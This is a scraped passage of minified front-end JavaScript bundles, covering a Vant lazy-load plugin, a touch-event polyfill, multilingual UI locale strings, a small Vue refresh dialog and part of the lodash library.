n?n.childrenCount++:(n={el:t,id:++this.targetIndex,childrenCount:1,listened:!0},this.mode===Ke.event&&this.initListen(n.el,!0),this.targets.push(n)),this.targetIndex}removeListenerTarget(t){this.targets.forEach((n,a)=>{n.el===t&&(n.childrenCount--,n.childrenCount||(this.initListen(n.el,!1),this.targets.splice(a,1),n=null))})}initListen(t,n){this.options.ListenEvents.forEach(a=>(n?qr:Jr)(t,a,this.lazyLoadHandler))}initEvent(){this.Event={listeners:{loading:[],loaded:[],error:[]}},this.$on=(t,n)=>{this.Event.listeners[t]||(this.Event.listeners[t]=[]),this.Event.listeners[t].push(n)},this.$once=(t,n)=>{const a=(...l)=>{this.$off(t,a),n.apply(this,l)};this.$on(t,a)},this.$off=(t,n)=>{if(!n){if(!this.Event.listeners[t])return;this.Event.listeners[t].length=0;return}St(this.Event.listeners[t],n)},this.$emit=(t,n,a)=>{this.Event.listeners[t]&&this.Event.listeners[t].forEach(l=>l(n,a))}}lazyLoadHandler(){const t=[];this.listeners.forEach(n=>{(!n.el||!n.el.parentNode)&&t.push(n),n.checkInView()&&n.load()}),t.forEach(n=>{St(this.listeners,n),n.$destroy()})}initIntersectionObserver(){Sa&&(this.observer=new IntersectionObserver(this.observerHandler.bind(this),this.options.observerOptions),this.listeners.length&&this.listeners.forEach(t=>{this.observer.observe(t.el)}))}observerHandler(t){t.forEach(n=>{n.isIntersecting&&this.listeners.forEach(a=>{if(a.el===n.target){if(a.state.loaded)return this.observer.unobserve(a.el);a.load()}})})}elRenderer(t,n,a){if(!t.el)return;const{el:l,bindType:o}=t;let c;switch(n){case"loading":c=t.loading;break;case"error":c=t.error;break;default:({src:c}=t);break}if(o?l.style[o]='url("'+c+'")':l.getAttribute("src")!==c&&l.setAttribute("src",c),l.setAttribute("lazy",n),this.$emit(n,t,a),this.options.adapter[n]&&this.options.adapter[n](t,this.options),this.options.dispatchEvent){const u=new CustomEvent(n,{detail:t});l.dispatchEvent(u)}}valueFormatter(t){let n=t,{loading:a,error:l}=this.options;return He(t)&&({src:n}=t,a=t.loading||this.options.loading,l=t.error||this.options.error),{src:n,loading:a,error:l}}}}var Ic=e=>({props:{tag:{type:String,default:"div"}},emits:["show"],render(){return Na(this.tag,this.show&&this.$slots.default?this.$slots.default():null)},data(){return{el:null,state:{loaded:!1},show:!1}},mounted(){this.el=this.$el,e.addLazyBox(this),e.lazyLoadHandler()},beforeUnmount(){e.removeComponent(this)},methods:{checkInView(){const t=he(this.$el);return Se&&t.top<window.innerHeight*e.options.preLoad&&t.bottom>0&&t.left<window.innerWidth*e.options.preLoad&&t.right>0},load(){this.show=!0,this.state.loaded=!0,this.$emit("show",this)},destroy(){return this.$destroy}}});const Oc={selector:"img"};class Fc{constructor({el:t,binding:n,vnode:a,lazy:l}){this.el=null,this.vnode=a,this.binding=n,this.options={},this.lazy=l,this.queue=[],this.update({el:t,binding:n})}update({el:t,binding:n}){this.el=t,this.options=Object.assign({},Oc,n.value),this.getImgs().forEach(l=>{this.lazy.add(l,Object.assign({},this.binding,{value:{src:"dataset"in l?l.dataset.src:l.getAttribute("data-src"),error:("dataset"in l?l.dataset.error:l.getAttribute("data-error"))||this.options.error,loading:("dataset"in l?l.dataset.loading:l.getAttribute("data-loading"))||this.options.loading}}),this.vnode)})}getImgs(){return Array.from(this.el.querySelectorAll(this.options.selector))}clear(){this.getImgs().forEach(n=>this.lazy.remove(n)),this.vnode=null,this.binding=null,this.lazy=null}}class _c{constructor({lazy:t}){this.lazy=t,this.queue=[]}bind(t,n,a){const l=new Fc({el:t,binding:n,vnode:a,lazy:this.lazy});this.queue.push(l)}update(t,n,a){const l=this.queue.find(o=>o.el===t);l&&l.update({el:t,binding:n,vnode:a})}unbind(t){const n=this.queue.find(a=>a.el===t);n&&(n.clear(),St(this.queue,n))}}var Rc=e=>({props:{src:[String,Object],tag:{type:String,default:"img"}},render(){var t,n;return Na(this.tag,{src:this.renderSrc},(n=(t=this.$slots).default)==null?void 0:n.call(t))},data(){return{el:null,options:{src:"",error:"",loading:"",attempt:e.options.attempt},state:{loaded:!1,error:!1,attempt:0},renderSrc:""}},watch:{src(){this.init(),e.addLazyBox(this),e.lazyLoadHandler()}},created(){this.init()},mounted(){this.el=this.$el,e.addLazyBox(this),e.lazyLoadHandler()},beforeUnmount(){e.removeComponent(this)},methods:{init(){const{src:t,loading:n,error:a}=e.valueFormatter(this.src);this.state.loaded=!1,this.options.src=t,this.options.error=a,this.options.loading=n,this.renderSrc=this.options.loading},checkInView(){const t=he(this.$el);return t.top<window.innerHeight*e.options.preLoad&&t.bottom>0&&t.left<window.innerWidth*e.options.preLoad&&t.right>0},load(t=kt){if(this.state.attempt>this.options.attempt-1&&this.state.error){t();return}const{src:n}=this.options;Pn({src:n},({src:a})=>{this.renderSrc=a,this.state.loaded=!0},()=>{this.state.attempt++,this.renderSrc=this.options.error,this.state.error=!0})}}});const $d={install(e,t={}){const n=Pc(),a=new n(t),l=new _c({lazy:a});e.config.globalProperties.$Lazyload=a,t.lazyComponent&&e.component("LazyComponent",Ic(a)),t.lazyImage&&e.component("LazyImage",Rc(a)),e.directive("lazy",{beforeMount:a.add.bind(a),updated:a.update.bind(a),unmounted:a.remove.bind(a)}),e.directive("lazy-container",{beforeMount:l.bind.bind(l),updated:l.update.bind(l),unmounted:l.unbind.bind(l)})}};const Td=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"}));(function(){if(typeof window=="undefined")return;var e,t="ontouchstart"in window;document.createTouch||(document.createTouch=function(s,r,h,g,m,w,v){return new n(r,h,{pageX:g,pageY:m,screenX:w,screenY:v,clientX:g-window.pageXOffset,clientY:m-window.pageYOffset},0,0)}),document.createTouchList||(document.createTouchList=function(){for(var s=a(),r=0;r<arguments.length;r++)s[r]=arguments[r];return s.length=arguments.length,s}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(s){var r=this;do{if(r.matches(s))return r;r=r.parentElement||r.parentNode}while(r!==null&&r.nodeType===1);return null});var n=function(r,h,g,m,w){m=m||0,w=w||0,this.identifier=h,this.target=r,this.clientX=g.clientX+m,this.clientY=g.clientY+w,this.screenX=g.screenX+m,this.screenY=g.screenY+w,this.pageX=g.pageX+m,this.pageY=g.pageY+w};function a(){var s=[];return s.item=function(r){return this[r]||null},s.identifiedTouch=function(r){return this[r+1]||null},s}var l=!1;function o(s){return function(r){r.type==="mousedown"&&(l=!0),r.type==="mouseup"&&(l=!1),!(r.type==="mousemove"&&!l)&&((r.type==="mousedown"||!e||e&&!e.dispatchEvent)&&(e=r.target),e.closest("[data-no-touch-simulate]")==null&&c(s,r),r.type==="mouseup"&&(e=null))}}function c(s,r){var h=document.createEvent("Event");h.initEvent(s,!0,!0),h.altKey=r.altKey,h.ctrlKey=r.ctrlKey,h.metaKey=r.metaKey,h.shiftKey=r.shiftKey,h.touches=d(r),h.targetTouches=d(r),h.changedTouches=u(r),e.dispatchEvent(h)}function u(s){var r=a();return r.push(new n(e,1,s,0,0)),r}function d(s){return s.type==="mouseup"?a():u(s)}function f(){window.addEventListener("mousedown",o("touchstart"),!0),window.addEventListener("mousemove",o("touchmove"),!0),window.addEventListener("mouseup",o("touchend"),!0)}f.multiTouchOffset=75,t||new f})();var pc={name:"Name",tel:"Phone",save:"Save",clear:"Clear",cancel:"Cancel",confirm:"Confirm",delete:"Delete",loading:"Loading...",noCoupon:"No coupons",nameEmpty:"Please fill in the name",addContact:"Add contact",telInvalid:"Malformed phone number",vanCalendar:{end:"End",start:"Start",title:"Calendar",weekdays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],monthTitle:(e,t)=>`${e}/${t}`,rangePrompt:e=>`Choose no more than ${e} days`},vanCascader:{select:"Select"},vanPagination:{prev:"Previous",next:"Next"},vanPullRefresh:{pulling:"Pull to refresh...",loosing:"Loose to refresh..."},vanSubmitBar:{label:"Total:"},vanCoupon:{unlimited:"Unlimited",discount:e=>`${e*10}% off`,condition:e=>`At least ${e}`},vanCouponCell:{title:"Coupon",count:e=>`You have ${e} coupons`},vanCouponList:{exchange:"Exchange",close:"Close",enable:"Available",disabled:"Unavailable",placeholder:"Coupon code"},vanAddressEdit:{area:"Area",areaEmpty:"Please select a receiving area",addressEmpty:"Address can not be empty",addressDetail:"Address",defaultAddress:"Set as the default address"},vanAddressList:{add:"Add new address"}};const Pd=Object.freeze(Object.defineProperty({__proto__:null,default:pc},Symbol.toStringTag,{value:"Module"}));var Lc={name:"नाम",tel:"फ़ोन",save:"सहेजें",clear:"साफ़",cancel:"रद्द करें",confirm:"पुष्टि करना",delete:"हटाएं",loading:"लोड हो रहा है...",noCoupon:"कोई कूपन नहीं",nameEmpty:"कृपया नाम भरें",addContact:"संपर्क जोड़ें",telInvalid:"विकृत फ़ोन नंबर",vanCalendar:{end:"समाप्त",start:"शुरू",title:"पंचांग",weekdays:["रविवार","सोमवार","मंगलवार","बुधवार","गुरूवार","शुक्रवार","शनिवार"],monthTitle:(e,t)=>`${e}/${t}`,rangePrompt:e=>`${e} दिन से अधिक नहीं चुनें`},vanCascader:{select:"चुनते हैं"},vanPagination:{prev:"पहले का",next:"अगला"},vanPullRefresh:{pulling:"रीफ़्रेश करने के लिए खींचें...",loosing:"ताज़ा करने के लिए ढीला..."},vanSubmitBar:{label:"कुल:"},vanCoupon:{unlimited:"असीमित",discount:e=>`${e*10}% छूट`,condition:e=>`कम से कम ${e}`},vanCouponCell:{title:"कूपन",count:e=>`आपके पास ${e} कूपन हैं`},vanCouponList:{exchange:"अदला बदली",close:"बंद करे",enable:"उपलब्ध",disabled:"अनुपलब्ध",placeholder:"कूपन कोड"},vanAddressEdit:{area:"क्षेत्र",areaEmpty:"कृपया एक क्षेत्र चुनें",addressEmpty:"पता खाली नहीं हो सकता",addressDetail:"पता",defaultAddress:"डिफ़ॉल्ट पते के रूप में सेट करें"},vanAddressList:{add:"नया पता जोड़ें"}};const Id=Object.freeze(Object.defineProperty({__proto__:null,default:Lc},Symbol.toStringTag,{value:"Module"}));var Mc={name:"Nome",tel:"Fone",save:"Salvar",clear:"Claro",cancel:"Cancelar",confirm:"Confirmar",delete:"Excluir",loading:"Carregando...",noCoupon:"Nenhum cupom",nameEmpty:"Por favor, preencha o nome",addContact:"Adicionar novo contato",telInvalid:"Telefone em formato inválido",vanCalendar:{end:"Fim",start:"Início",title:"Calendário",weekdays:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],monthTitle:(e,t)=>`${t}/${e}`,rangePrompt:e=>`Escolha no máximo ${e} dias`},vanCascader:{select:"Selecione"},vanPagination:{prev:"Anterior",next:"Próximo"},vanPullRefresh:{pulling:"Puxe para atualizar...",loosing:"Solte para atualizar..."},vanSubmitBar:{label:"Total:"},vanCoupon:{unlimited:"Ilimitado",discount:e=>`${e*10}% de desconto`,condition:e=>`Pelo menos ${e}`},vanCouponCell:{title:"Cupom",count:e=>`Você possui ${e} cupom(ns)`},vanCouponList:{exchange:"Usar",close:"Fechar",enable:"Disponível",disabled:"Indisponível",placeholder:"Código do cupom"},vanAddressEdit:{area:"Área",areaEmpty:"Por favor, selecione uma área de recebimento",addressEmpty:"Endereço não pode ser vazio",addressDetail:"Endereço",defaultAddress:"Usar como endereço padrão"},vanAddressList:{add:"Adicionar novo endereço"}};const Od=Object.freeze(Object.defineProperty({__proto__:null,default:Mc},Symbol.toStringTag,{value:"Module"}));var zc={name:"ชื่อ",tel:"โทรศัพท์",save:"บันทึก",clear:"ชัดเจน",cancel:"ยกเลิก",confirm:"ยืนยัน",delete:"ลบ",loading:"กำลังโหลด...",noCoupon:"ไม่มีคูปอง",nameEmpty:"กรุณากรอกชื่อของคุณ",addContact:"เพิ่มผู้ติดต่อ",telInvalid:"กรุณากรอกหมายเลขโทรศัพท์ที่ถูกต้อง",vanCalendar:{end:"จบ",start:"เริ่ม",title:"การเลือกวันที่",weekdays:["อา","จ","อ","พ","พฤ","ศ","ส"],monthTitle:(e,t)=>`${e}ปี${t}เดือน`,rangePrompt:e=>`จำนวนวันที่เลือกต้องไม่เกิน ${e} วัน`},vanCascader:{select:"โปรดเลือก"},vanPagination:{prev:"หน้าที่แล้ว",next:"หน้าต่อไป"},vanPullRefresh:{pulling:"ดึงลงเพื่อรีเฟรช...",loosing:"ปล่อยเพื่อรีเฟรช..."},vanSubmitBar:{label:"รวม:"},vanCoupon:{unlimited:"ไม่ จำกัด",discount:e=>`ลด${e}`,condition:e=>`มีจำหน่ายในราคา ${e} กว่าหยวน`},vanCouponCell:{title:"คูปอง",count:e=>`มีรูปภาพ ${e} รูป`},vanCouponList:{exchange:"แลกเปลี่ยน",close:"ไม่ได้ใช้",enable:"พร้อมใช้งาน",disabled:"ไม่พร้อมใช้งาน",placeholder:"กรุณากรอกรหัสคูปอง"},vanAddressEdit:{area:"พื้นที่",areaEmpty:"โปรดเลือกภูมิภาค",addressEmpty:"กรุณากรอกที่อยู่โดยละเอียด",addressDetail:"ที่อยู่",defaultAddress:"ตั้งเป็นที่อยู่จัดส่งเริ่มต้น"},vanAddressList:{add:"เพิ่มที่อยู่"}};const Fd=Object.freeze(Object.defineProperty({__proto__:null,default:zc},Symbol.toStringTag,{value:"Module"}));var Vc={name:"tên",tel:"Điện thoại",save:"Cứu",clear:"Thông thoáng",cancel:"Hủy bỏ",confirm:"Xác nhận",delete:"Xóa",loading:"Đang tải ...",noCoupon:"Không có phiếu giảm giá",nameEmpty:"Vui lòng điền vào tên",addContact:"Thêm liên hệ",telInvalid:"Số điện thoại không đúng định dạng",vanCalendar:{end:"Kết thúc",start:"Bắt ​​đầu",title:"Lịch",weekdays:["chủ nhật","thứ hai","thứ ba","Thứ Tư","Thứ năm","Thứ sáu","thứ bảy"],monthTitle:(e,t)=>`${e}/${t}`,rangePrompt:e=>`Chọn không quá ${e} ngày`},vanCascader:{select:"Chọn"},vanPagination:{prev:"Trước đó",next:"Tiếp theo"},vanPullRefresh:{pulling:"Kéo để làm mới ...",loosing:"Loose để làm mới ..."},vanSubmitBar:{label:"Tổng:"},vanCoupon:{unlimited:"Không giới hạn",discount:e=>`Chiết khấu ${e*10}%`,condition:e=>`Ít nhất ${e}`},vanCouponCell:{title:"Phiếu giảm giá",count:e=>`Bạn có ${e} phiếu giảm giá`},vanCouponList:{exchange:"Trao đổi",close:"Đóng",enable:"Có sẵn",disabled:"Không khả dụng",placeholder:"Mã phiếu thưởng"},vanAddressEdit:{area:"Khu vực",areaEmpty:"Vui lòng chọn khu vực nhận hàng",addressEmpty:"Địa chỉ không được để trống",addressDetail:"Địa chỉ",defaultAddress:"Đặt làm địa chỉ mặc định"},vanAddressList:{add:"Thêm địa chỉ mới"}};const _d=Object.freeze(Object.defineProperty({__proto__:null,default:Vc},Symbol.toStringTag,{value:"Module"}));var Nc={name:"姓名",tel:"電話",save:"儲存",clear:"清空",cancel:"取消",confirm:"確認",delete:"刪除",loading:"載入中...",noCoupon:"暫無優惠券",nameEmpty:"請填寫姓名",addContact:"建立聯絡人",telInvalid:"請填寫正確的電話",vanCalendar:{end:"結束",start:"開始",title:"日期選擇",weekdays:["日","一","二","三","四","五","六"],monthTitle:(e,t)=>`${e}年${t}月`,rangePrompt:e=>`最多選擇 ${e} 天`},vanCascader:{select:"請選擇"},vanPagination:{prev:"上一頁",next:"下一頁"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"釋放即可刷新..."},vanSubmitBar:{label:"合計:"},vanCoupon:{unlimited:"無門檻",discount:e=>`${e}折`,condition:e=>`滿${e}元可用`},vanCouponCell:{title:"優惠券",count:e=>`${e}張可用`},vanCouponList:{exchange:"兌換",close:"不使用",enable:"可使用優惠券",disabled:"不可使用優惠券",placeholder:"輸入優惠代碼"},vanAddressEdit:{area:"地區",areaEmpty:"請選擇地區",addressEmpty:"請填寫詳細地址",addressDetail:"詳細地址",defaultAddress:"設為預設收貨地址"},vanAddressList:{add:"新增地址"}};const Rd=Object.freeze(Object.defineProperty({__proto__:null,default:Nc},Symbol.toStringTag,{value:"Module"}));var Hc={name:"নাম",tel:"ফোন",save:"সংরক্ষণ করুন",clear:"পরিষ্কার",cancel:"বাতিল",confirm:"নিশ্চিত করুন",delete:"মুছুন",loading:"লোড হচ্ছে...",noCoupon:"কোন কুপন নেই",nameEmpty:"অনুগ্রহ করে নামটি পূরণ করুন",addContact:"যোগাযোগ যোগ করুন",telInvalid:"বিকৃত ফোন নম্বর",vanCalendar:{end:"শেষ",start:"শুরু",title:"ক্যালেন্ডার",weekdays:["রবিবার","সোমবার","মঙ্গলবার","বুধবার","বৃহস্পতিবার","শুক্রবার","শনিবার"],monthTitle:(e,t)=>`${e}/${t}`,rangePrompt:e=>`${e} দিনের বেশি নির্বাচন করবেন না`},vanCascader:{select:"নির্বাচন"},vanPagination:{prev:"পূর্ববর্তী",next:"পরবর্তী"},vanPullRefresh:{pulling:"রিফ্রেশ করতে টানুন...",loosing:"রিফ্রেশ করতে আলগা..."},vanSubmitBar:{label:"মোট:"},vanCoupon:{unlimited:"আনলিমিটেড",discount:e=>`${e*10}% ছাড়`,condition:e=>`অন্তত ${e}`},vanCouponCell:{title:"কুপন",count:e=>`আপনার ${e} কুপন আছে`},vanCouponList:{exchange:"বিনিময়",close:"বন্ধ",enable:"উপলভ্য",disabled:"অনুপলব্ধ",placeholder:"কুপন কোড"},vanAddressEdit:{area:"এরিয়া",areaEmpty:"অনুগ্রহ করে একটি রিসিভিং এলাকা নির্বাচন করুন",addressEmpty:"ঠিকানা খালি হতে পারে না",addressDetail:"ঠিকানা",defaultAddress:"ডিফল্ট ঠিকানা হিসাবে সেট করুন"},vanAddressList:{add:"নতুন ঠিকানা যোগ করুন"}};const pd=Object.freeze(Object.defineProperty({__proto__:null,default:Hc},Symbol.toStringTag,{value:"Module"}));const Ld=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"}));const Md=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),zd=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"}));export{Td as $,jc as A,en as B,sd as C,hd as D,cd as E,Dr as F,Wc as G,cr as H,ve as I,ad as J,Gc as K,$l as L,dd as M,gd as N,Ei as O,Et as P,Ed as Q,Qc as R,bo as S,Uc as T,Ad as U,nd as V,od as W,Dd as X,Sd as Y,ud as Z,$d as _,Tn as a,Pd as a0,Id as a1,Od as a2,Fd as a3,_d as a4,Rd as a5,pd as a6,Ld as a7,Md as a8,zd as a9,Zc as b,Xc as c,qc as d,bd as e,Cd as f,We as g,ed as h,fd as i,ae as j,we as k,To as l,ho as m,td as n,md as o,vd as p,Bd as q,wd as r,us as s,Wn as t,gt as u,rd as v,id as w,yd as x,xd as y,ld as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/index-a8b49871.js
body_size: 125
content:
import{D as _}from"./vendor-vant-cde811ba.js";import{_ as u}from"./views-activity-79b5a7d5.js";import{c as f,Q as h,Y as w,Z as n,U as s,$ as i,u as g,g as v}from"./vendor-vue-195a844a.js";import"./vendor-lodash-a61d259e.js";import"./vendor-crypto-37f8cdfa.js";import"./theme-home-e5d72091.js";import"./vendor-axios-864d6d7f.js";import"./vendor-swiper-23b74961.js";const x={class:"message"},y={class:"buttonContainer"},k={__name:"index",props:{show:{type:Boolean,default:!1}},emits:["update:show"],setup(r,{emit:l}){const c=r,t=l,e=f({get(){return c.show},set(o){t("update:show",o)}});function d(){t("update:show",!1),location.reload()}return(o,a)=>{const p=_;return h(),w(p,{show:g(e),"onUpdate:show":a[0]||(a[0]=m=>v(e)?e.value=m:null),class:"codeErrorDialog","close-on-click-overlay":!1,"close-on-popstate":!1},{footer:n(()=>[s("div",y,[s("div",{class:"button",onClick:d},i(o.$t("common.refresh")),1)])]),default:n(()=>[s("div",x,i(o.$t("common.cloudflareTimeout")),1)]),_:1},8,["show"])}}},I=u(k,[["__scopeId","data-v-3aad2937"]]);export{I as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vendor-lodash-a61d259e.js
body_size: 5219
content:
var ne=typeof global=="object"&&global&&global.Object===Object&&global;const Et=ne;var ae=typeof self=="object"&&self&&self.Object===Object&&self,oe=Et||ae||Function("return this")();const h=oe;var ie=h.Symbol;const S=ie;var Mt=Object.prototype,se=Mt.hasOwnProperty,ce=Mt.toString,F=S?S.toStringTag:void 0;function ue(t){var e=se.call(t,F),r=t[F];try{t[F]=void 0;var n=!0}catch(c){}var u=ce.call(t);return n&&(e?t[F]=r:delete t[F]),u}var fe=Object.prototype,pe=fe.toString;function le(t){return pe.call(t)}var ge="[object Null]",de="[object Undefined]",ct=S?S.toStringTag:void 0;function x(t){return t==null?t===void 0?de:ge:ct&&ct in Object(t)?ue(t):le(t)}function P(t){return t!=null&&typeof t=="object"}var be="[object Symbol]";function he(t){return typeof t=="symbol"||P(t)&&x(t)==be}var ye=Array.isArray;const Q=ye;var Te=/\s/;function $e(t){for(var e=t.length;e--&&Te.test(t.charAt(e)););return e}var ve=/^\s+/;function _e(t){return t&&t.slice(0,$e(t)+1).replace(ve,"")}function $(t){var e=typeof t;return t!=null&&(e=="object"||e=="function")}var ut=0/0,je=/^[-+]0x[0-9a-f]+$/i,me=/^0b[01]+$/i,Ae=/^0o[0-7]+$/i,Oe=parseInt;function ft(t){if(typeof t=="number")return t;if(he(t))return ut;if($(t)){var e=typeof t.valueOf=="function"?t.valueOf():t;t=$(e)?e+"":e}if(typeof t!="string")return t===0?t:+t;t=_e(t);var r=me.test(t);return r||Ae.test(t)?Oe(t.slice(2),r?2:8):je.test(t)?ut:+t}var Se="[object AsyncFunction]",we="[object Function]",xe="[object GeneratorFunction]",Pe="[object Proxy]";function Ft(t){if(!$(t))return!1;var e=x(t);return e==we||e==xe||e==Se||e==Pe}var Ie=h["__core-js_shared__"];const K=Ie;var pt=function(){var t=/[^.]+$/.exec(K&&K.keys&&K.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}();function Ce(t){return!!pt&&pt in t}var Ee=Function.prototype,Me=Ee.toString;function j(t){if(t!=null){try{return Me.call(t)}catch(e){}try{return t+""}catch(e){}}return""}var Fe=/[\\^$.*+?()[\]{}|]/g,De=/^\[object .+?Constructor\]$/,Le=Function.prototype,Be=Object.prototype,Ue=Le.toString,Ne=Be.hasOwnProperty,Ge=RegExp("^"+Ue.call(Ne).replace(Fe,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Re(t){if(!$(t)||Ce(t))return!1;var e=Ft(t)?Ge:De;return e.test(j(t))}function ze(t,e){return t==null?void 0:t[e]}function m(t,e){var r=ze(t,e);return Re(r)?r:void 0}var We=m(h,"WeakMap");const X=We;var lt=Object.create,He=function(){function t(){}return function(e){if(!$(e))return{};if(lt)return lt(e);t.prototype=e;var r=new t;return t.prototype=void 0,r}}();const Ke=He;function Ve(t,e){var r=-1,n=t.length;for(e||(e=Array(n));++r<n;)e[r]=t[r];return e}var qe=function(){try{var t=m(Object,"defineProperty");return t({},"",{}),t}catch(e){}}();const gt=qe;function Xe(t,e){for(var r=-1,n=t==null?0:t.length;++r<n&&e(t[r],r,t)!==!1;);return t}var Ye=9007199254740991,Je=/^(?:0|[1-9]\d*)$/;function Ze(t,e){var r=typeof t;return e=e==null?Ye:e,!!e&&(r=="number"||r!="symbol"&&Je.test(t))&&t>-1&&t%1==0&&t<e}function Dt(t,e,r){e=="__proto__"&&gt?gt(t,e,{configurable:!0,enumerable:!0,value:r,writable:!0}):t[e]=r}function Lt(t,e){return t===e||t!==t&&e!==e}var Qe=Object.prototype,ke=Qe.hasOwnProperty;function Bt(t,e,r){var n=t[e];(!(ke.call(t,e)&&Lt(n,r))||r===void 0&&!(e in t))&&Dt(t,e,r)}function G(t,e,r,n){var u=!r;r||(r={});for(var c=-1,a=e.length;++c<a;){var o=e[c],f=n?n(r[o],t[o],o,r,t):void 0;f===void 0&&(f=t[o]),u?Dt(r,o,f):Bt(r,o,f)}return r}var tr=9007199254740991;function Ut(t){return typeof t=="number"&&t>-1&&t%1==0&&t<=tr}function Nt(t){return t!=null&&Ut(t.length)&&!Ft(t)}var er=Object.prototype;function k(t){var e=t&&t.constructor,r=typeof e=="function"&&e.prototype||er;return t===r}function rr(t,e){for(var r=-1,n=Array(t);++r<t;)n[r]=e(r);return n}var nr="[object Arguments]";function dt(t){return P(t)&&x(t)==nr}var Gt=Object.prototype,ar=Gt.hasOwnProperty,or=Gt.propertyIsEnumerable,ir=dt(function(){return arguments}())?dt:function(t){return P(t)&&ar.call(t,"callee")&&!or.call(t,"callee")};const sr=ir;function cr(){return!1}var Rt=typeof exports=="object"&&exports&&!exports.nodeType&&exports,bt=Rt&&typeof module=="object"&&module&&!module.nodeType&&module,ur=bt&&bt.exports===Rt,ht=ur?h.Buffer:void 0,fr=ht?ht.isBuffer:void 0,pr=fr||cr;const zt=pr;var lr="[object Arguments]",gr="[object Array]",dr="[object Boolean]",br="[object Date]",hr="[object Error]",yr="[object Function]",Tr="[object Map]",$r="[object Number]",vr="[object Object]",_r="[object RegExp]",jr="[object Set]",mr="[object String]",Ar="[object WeakMap]",Or="[object ArrayBuffer]",Sr="[object DataView]",wr="[object Float32Array]",xr="[object Float64Array]",Pr="[object Int8Array]",Ir="[object Int16Array]",Cr="[object Int32Array]",Er="[object Uint8Array]",Mr="[object Uint8ClampedArray]",Fr="[object Uint16Array]",Dr="[object Uint32Array]",s={};s[wr]=s[xr]=s[Pr]=s[Ir]=s[Cr]=s[Er]=s[Mr]=s[Fr]=s[Dr]=!0;s[lr]=s[gr]=s[Or]=s[dr]=s[Sr]=s[br]=s[hr]=s[yr]=s[Tr]=s[$r]=s[vr]=s[_r]=s[jr]=s[mr]=s[Ar]=!1;function Lr(t){return P(t)&&Ut(t.length)&&!!s[x(t)]}function tt(t){return function(e){return t(e)}}var Wt=typeof exports=="object"&&exports&&!exports.nodeType&&exports,D=Wt&&typeof module=="object"&&module&&!module.nodeType&&module,Br=D&&D.exports===Wt,V=Br&&Et.process,Ur=function(){try{var t=D&&D.require&&D.require("util").types;return t||V&&V.binding&&V.binding("util")}catch(e){}}();const w=Ur;var yt=w&&w.isTypedArray,Nr=yt?tt(yt):Lr;const Gr=Nr;var Rr=Object.prototype,zr=Rr.hasOwnProperty;function Ht(t,e){var r=Q(t),n=!r&&sr(t),u=!r&&!n&&zt(t),c=!r&&!n&&!u&&Gr(t),a=r||n||u||c,o=a?rr(t.length,String):[],f=o.length;for(var l in t)(e||zr.call(t,l))&&!(a&&(l=="length"||u&&(l=="offset"||l=="parent")||c&&(l=="buffer"||l=="byteLength"||l=="byteOffset")||Ze(l,f)))&&o.push(l);return o}function Kt(t,e){return function(r){return t(e(r))}}var Wr=Kt(Object.keys,Object);const Hr=Wr;var Kr=Object.prototype,Vr=Kr.hasOwnProperty;function qr(t){if(!k(t))return Hr(t);var e=[];for(var r in Object(t))Vr.call(t,r)&&r!="constructor"&&e.push(r);return e}function et(t){return Nt(t)?Ht(t):qr(t)}function Xr(t){var e=[];if(t!=null)for(var r in Object(t))e.push(r);return e}var Yr=Object.prototype,Jr=Yr.hasOwnProperty;function Zr(t){if(!$(t))return Xr(t);var e=k(t),r=[];for(var n in t)n=="constructor"&&(e||!Jr.call(t,n))||r.push(n);return r}function rt(t){return Nt(t)?Ht(t,!0):Zr(t)}var Qr=m(Object,"create");const L=Qr;function kr(){this.__data__=L?L(null):{},this.size=0}function tn(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}var en="__lodash_hash_undefined__",rn=Object.prototype,nn=rn.hasOwnProperty;function an(t){var e=this.__data__;if(L){var r=e[t];return r===en?void 0:r}return nn.call(e,t)?e[t]:void 0}var on=Object.prototype,sn=on.hasOwnProperty;function cn(t){var e=this.__data__;return L?e[t]!==void 0:sn.call(e,t)}var un="__lodash_hash_undefined__";function fn(t,e){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=L&&e===void 0?un:e,this}function _(t){var e=-1,r=t==null?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}_.prototype.clear=kr;_.prototype.delete=tn;_.prototype.get=an;_.prototype.has=cn;_.prototype.set=fn;function pn(){this.__data__=[],this.size=0}function R(t,e){for(var r=t.length;r--;)if(Lt(t[r][0],e))return r;return-1}var ln=Array.prototype,gn=ln.splice;function dn(t){var e=this.__data__,r=R(e,t);if(r<0)return!1;var n=e.length-1;return r==n?e.pop():gn.call(e,r,1),--this.size,!0}function bn(t){var e=this.__data__,r=R(e,t);return r<0?void 0:e[r][1]}function hn(t){return R(this.__data__,t)>-1}function yn(t,e){var r=this.__data__,n=R(r,t);return n<0?(++this.size,r.push([t,e])):r[n][1]=e,this}function y(t){var e=-1,r=t==null?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}y.prototype.clear=pn;y.prototype.delete=dn;y.prototype.get=bn;y.prototype.has=hn;y.prototype.set=yn;var Tn=m(h,"Map");const B=Tn;function $n(){this.size=0,this.__data__={hash:new _,map:new(B||y),string:new _}}function vn(t){var e=typeof t;return e=="string"||e=="number"||e=="symbol"||e=="boolean"?t!=="__proto__":t===null}function z(t,e){var r=t.__data__;return vn(e)?r[typeof e=="string"?"string":"hash"]:r.map}function _n(t){var e=z(this,t).delete(t);return this.size-=e?1:0,e}function jn(t){return z(this,t).get(t)}function mn(t){return z(this,t).has(t)}function An(t,e){var r=z(this,t),n=r.size;return 